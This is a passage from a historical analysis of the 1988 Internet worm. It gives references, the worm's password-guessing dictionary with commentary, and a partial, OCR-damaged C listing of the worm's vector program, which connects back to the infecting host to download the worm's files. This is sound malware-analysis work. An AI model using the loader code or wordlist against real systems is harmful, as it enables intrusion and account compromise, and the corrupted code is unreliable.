Dewdney, A. K., ''A Core War Bestiary of viruses, worms, and other threats to computer memories,'' *SCIENTIFIC AMERICAN*, vol. 252, no. 3, pp. 14-23, May 1985.# Gerr72.

Gerrold, David, *When Harlie Was One,* Ballentine Books, 1972. The **first** edition.

# Gram84.

Grampp, Fred. T. and Robert H. Morris, ''UNIX Operating System Security,'' *AT&T BELL LABORATORIES TECHNICAL JOURNAL*, vol. 63, no. 8, part 2, pp. 1649-1672, Oct. 1984.

# Harr77.

Harrenstien, K., ''Name/Finger,'' RFC 742, SRI Network Information Center, December 1977.

# Morr79.

Morris, Robert and Ken Thompson, ''UNIX Password Security,'' *COMMUNICATIONS OF THE ACM*, vol. 22, no. 11, pp. 594-597, ACM, November 1979.

# Post82.

Postel, Jonathan B., ''Simple Mail Transfer Protocol,'' RFC 821, SRI Network Information Center, August 1982.

# Reid87.

Reid, Brian, ''Reflections on Some Recent Widespread Computer Breakins,'' *COMMUNI-CATIONS OF THE ACM*, vol. 30, no. 2, pp. 103-105, ACM, February 1987.

# Ritc79.

Ritchie, Dennis M., ''On the Security of UNIX,'' in *UNIX SUPPLEMENTARY DOCUMENTS*, AT & T, 1979.

#### Seel88.

Seeley, Donn, ''A Tour of the Worm,'' *PROCEEDINGS OF 1989 WINTER USENIX CONFER-ENCE*, Usenix Association, San Diego, CA, February 1989.

# Shoc82.

Shoch, John F. and Jon A. Hupp, ''The Worm Programs — Early Experience with a Distributed Computation,'' *COMMUNICATIONS OF THE ACM*, vol. 25, no. 3, pp. 172-180, ACM, March 1982.# **Appendix A — The Dictionary**

What follows is the mini-dictionary of words contained in the worm. These were tried when attempting to break user passwords. Looking through this list is, in some sense revealing, but actually raises a significant question: how was this list chosen?

The assumption has been expressed by many people that this list represents words commonly used as passwords; this seems unlikely. Common choices for passwords usually include fantasy characters, but this list contains none of the likely choices (e.g., ''hobbit,'' ''dwarf,'' ''gandalf,'' ''skywalker,'' ''conan''). Names of relatives and friends are often used, and we see women's names like "jessica," "caroline," and "edwina," but no instance of the common names ''jennifer'' or ''kathy.'' Further, there are almost no common men's names such as ''thomas'' or either of ''stephen'' or ''steven'' (or ''eugene''!). Additionally, none of these have the initial letters capitalized, although that is often how they are used in passwords.

Also of interest, there are no obscene words in this dictionary, yet many reports of concerted password cracking experiments have revealed that there are a significant number of users who use such words (or phrases) as passwords.

The list contains at least one incorrect spelling: ''commrades'' instead of ''comrades''; I also believe that ''markus'' is a misspelling of ''marcus.'' Some of the words do not appear in standard dictionaries and are non-English names: ''jixian,'' ''vasant,'' ''puneet,'' ''umesh,'' etc. There are also some unusual words in this list that I would not expect to be considered common: ''anthropogenic,'' ''imbroglio,'' ''rochester,'' ''fungible,'' ''cerulean,'' etc.

I imagine that this list was derived from some data gathering with a limited set of passwords, probably in some known (to the author) computing environment. That is, some dictionary-based or brute-force attack was used to crack a selection of a few hundred passwords taken from a small set of machines. Other approaches to gathering passwords could also have been used—Ethernet monitors, Trojan Horse login programs, etc. However they may have been cracked, the ones that were broken would then have been added to this dictionary.

Interestingly enough, many of these words are not in the standard on-line dictionary (in /usr/dict/words). As such, these words are useful as a supplement to the main dictionary-based attack the worm used as strategy #4, but I would suspect them to be of limited use before that time.

This unusual composition might be useful in the determination of the author(s) of this code. One approach would be to find a system with a user or local dictionary containing these words. Another would be to find some system(s) where a significant quantity of passwords could be broken with this list.

| aaa       | ama           | arrow          | harber        | berliner   | cantor   |
|-----------|---------------|----------------|---------------|------------|----------|
| academia  | amorphous     | arthur         | baritone      | beryl      | cardinal |
| aerobics  | analog        | athena         | <b>bass</b>   | beverly    | carmen   |
| airplane  | anchor        | atmosphere     | bassoon       | bicameral  | carolina |
| albany    | andromache    | aztecs         | <b>batman</b> | <b>bob</b> | caroline |
| albatross | animals       | azure          | beater        | brenda     | cascades |
| albert    | answer        | <b>bacchus</b> | beauty        | brian      | castle   |
| alex      | anthropogenic | bailey         | beethoven     | bridget    | cat      |
| alexander | anvils        | banana         | beloved       | broadway   | cayuga   |
| algebra   | anything      | bananas        | benz.         | bumbling   | celtics  |
| aliases   | aria          | bandit         | beowulf       | burgess    | cerulean |
| alphabet  | ariadne       | banks          | berkeley      | campanile  | change   |charles charming charon chester cigar classic clusters coffee coke collins commrades computer condo cookie cooper cornelius couscous creation creosote cretin daemon dancer daniel danny dave december defoe deluge desperate develop dieter digital discovery disney dog drought duncan eager easier edges edinburgh edwin edwina egghead eiderdown eileen einstein elephant elizabeth ellen

emerald engine engineer enterprise enzyme ersatz establish estate euclid evelyn extension fairway felicia fender fermat fidelity finite fishers flakes float flower flowers foolproof football foresight format forsythe fourier fred friend frighten fun fungible gabriel gardner garfield gauss george gertrude ginger glacier gnu golfer gorgeous gorges gosling gouge graham gryphon guest

guitar gumption guntis hacker hamlet handily happening harmony harold harvey hebrides heinlein hello help herbert hiawatha hibernia honey horse horus hutchins imbroglio imperial include ingres inna innocuous irishman isis japan jessica jester jixian johnny joseph joshua judith juggle julia kathleen kermit kernel kirkland knight ladle lambda lamination larkin larry lazarus

lebesgue lee leland leroy lewis light lisa louis lynne macintosh mack maggot magic malcolm mark markus marty marvin master maurice mellon merlin mets michael michelle mike minimum minsky moguls moose morley mozart nancy napoleon nepenthe ness network newton next noxious nutrition nyquist oceanography ocelot olivetti olivia oracle orca orwell osiris

outlaw oxford pacific painless pakistan pam papers password patricia penguin peoria percolate persimmon persona pete peter philip phoenix pierre pizza plover plymouth polynomial pondering pork poster praise precious prelude prince princeton protect protozoa pumpkin puneet puppet rabbit rachmaninoff rainbow raindrop raleigh random rascal really rebecca remote rick ripple robotics rochester success summer

rolex romano ronald rosebud rosemary roses ruben rules ruth sal saxon scamper scheme scott scotty secret sensor serenity sharks sharon sheffield sheldon shiva shivers shuttle signature simon simple singer single smile smiles smooch smother snatch snoopy soap socrates sossina sparrows spit spring springer squires strangle stratford stuttgart subway| super        | wizard      |
|--------------|-------------|
| superstage   | wombat      |
| support      | woodwind    |
| supported    | wormwood    |
| surfer       | yacov       |
| suzanne      | yang        |
| swearer      | yellowstone |
| symmetry     | yosemite    |
| tangerine    | zap         |
| tape         | zimmerman   |
| target       |             |
| tarragon     |             |
| taylor       |             |
| telephone    |             |
| temptation   |             |
| thailand     |             |
| tiger        |             |
| toggle       |             |
| tomato       |             |
| topography   |             |
| tortoise     |             |
| toyota       |             |
| trails       |             |
| trivial      |             |
| trombone     |             |
| tubas        |             |
| tuttle       |             |
| umesh        |             |
| unhappy      |             |
| unicorn      |             |
| unknown      |             |
| urchin       |             |
| utility      |             |
| vasant       |             |
| vertigo      |             |
| vicky        |             |
| village      |             |
| virginia     |             |
| warren       |             |
| water        |             |
| weenie       |             |
| whatnot      |             |
| whiting      |             |
| whitney      |             |
| will         |             |
| william      |             |
|              |             |
| williamsburg |             |
| willie       |             |
| winston      |             |
| wisconsin    |             |# **Appendix B — The** *Vector* **Program**

The worm was brought over to each machine it infected via the actions of a small program I call the *vector* program. Other individuals have been referring to this as the *grappling hook* program. Some people have referred to it as the *l1.c* program, since that is the suffix used on each copy.

The source for this program would be transferred to the victim machine using one of the methods discussed in the paper. It would then be compiled and invoked on the victim machine with three command line arguments: the canonical IP address of the infecting machine, the number of the TCP port to connect to on that machine to get copies of the main worm files, and a *magic number* that effectively acted as a one-time-challenge password. If the ''server'' worm on the remote host and port did not receive the same magic number back before starting the transfer, it would immediately disconnect from the vector program. This can only have been to prevent someone from attempting to ''capture'' the binary files by spoofing a worm ''server.''

This code also goes to some effort to hide itself, both by zeroing out the argument vector, and by immediately forking a copy of itself. If a failure occurred in transferring a file, the code deleted all files it had already transferred, then it exited.

One other key item to note in this code is that the vector was designed to be able to transfer up to 20 files; it was used with only three. This can only make one wonder if a more extensive version of the worm was planned for a later date, and if that version might have carried with it other command files, password data, or possibly local virus or trojan horse programs.

```
#include <stdio.h>
#include <sys /types.h>
#include <sys /socket.h>
#include <netinet /in.h>
main(argc, argv) main
char *argv[];
{
          struct sockaddr in sin;
          int s, i, magic, nfiles, j, len, n;
          FILE *fp;
          char files[20][128];
          char buf[2048], *p;
          unlink(argv[0]);
          if(\arg c != 4)
                    exit(1);for(i = 0; i < 32; i++)
                    close(i);
          i = fork();
          if(i < 0)exit(1);
          if(i > 0)exit(0);
``````
bzero(&sin, sizeof(sin));
sin.sin family = AF INET;
sin.sin addr.s addr = inet addr(argv[1]);
sin.sin port = htons(atoi(argv[2]));
magic = htonl(atoi(argv[3]));
for(i = 0; i < argc; i++)for(j = 0; argv[i][j]; j++)argv[i][j] = \sqrt{0};
s = socket(AF INET, SOCK STREAM, 0);
\textbf{if}(\text{connect}(s, \&\text{sin}, \textbf{sizeof}(\text{sin})) < 0)perror("l1 connect");
            exit(1);}
dup2(s, 1);
dup2(s, 2);
write(s, &magic, 4);
nfiles = 0;
while(1){
            if(xread(s, &len, 4) != 4)
                        goto bad;
            len = <i>ntohl</i>(len);if(len == -1)break;
            if(xread(s, \&(files[nfiles][0]), 128) != 128)
                        goto bad;
            unlink(files[nfiles]);
            fp = fopen(files[ntiles], "w");\mathbf{if}(fp == 0)goto bad;
            nfiles++;
            while(len > 0)\{n =sizeof(buf);
                        if(n > len)n = len;n = read(s, but, n);if(n \leq 0)goto bad;
                        if(fwrite(buf, 1, n, fp) != n)
                                     goto bad;
                        len - n;
            }
            fclose(fp);
```
